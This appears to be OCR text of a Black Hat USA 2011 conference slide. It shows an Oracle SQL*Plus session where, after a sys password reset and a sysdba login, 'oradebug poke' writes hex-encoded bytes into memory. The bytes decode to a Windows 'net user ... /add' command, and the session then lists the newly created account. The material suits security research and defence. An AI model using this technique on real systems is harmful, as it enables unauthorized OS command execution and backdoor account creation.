 Administrator: Command Prompt - SQLPLUS /NOLOG
SQL> alter user sys identified by bh2011;
User altered.
SQL> connect sys/bh2011@orcl as sysdba
Connected.
SQL> oradebug setmypid
Statement processed.
SQL> oradebug poke 0x1FFC1000 4 0x2074656e
BEFORE: [01FFC1000, 01FFC1004) = 2074656E
AFTER: [01FFC1000, 01FFC1004) = 2074656E
SQL> oradebug poke 0x1FFC1004 4 0x72657375
BEFORE: [01FFC1004, 01FFC1008) = 72657375
AFTER: [01FFC1004, 01FFC1008) = 72657375
SQL> oradebug poke 0x1FFC1008 4 0x61726f20
BEFORE: [01FFC1008, 01FFC100C) = 61726F20
AFTER: [01FFC1008, 01FFC100C) = 61726F20
SQL> oradebug poke 0x1FFC100C 4 0x6b636168
BEFORE: [01FFC100C, 01FFC1010) = 6B636168
AFTER: [01FFC100C, 01FFC1010) = 6B636168
SQL> oradebug poke 0x1FFC1010 4 0x64777020
BEFORE: [01FFC1010, 01FFC1014) = 64777020
AFTER: [01FFC1010, 01FFC1014) = 64777020
SQL> oradebug poke 0x1FFC1014 4 0x64612f20
BEFORE: [01FFC1014, 01FFC1018) = 64612F20
AFTER: [01FFC1014, 01FFC1018) = 64612F20
SQL> oradebug poke 0x1FFC1018 4 0x00000064
BEFORE: [01FFC1018, 01FFC101C) = 00000064
AFTER: [01FFC1018, 01FFC101C) = 00000064
SQL> host net user
User accounts for \\SHARKYSHARK
__vmware_user__ Administrator david
Guest ORAHACK2
The command completed successfully.
SQL> host net user orahack
V3RITY
05/08/2011
black hat
black hat
USA + 2011
black hat
USA + 2011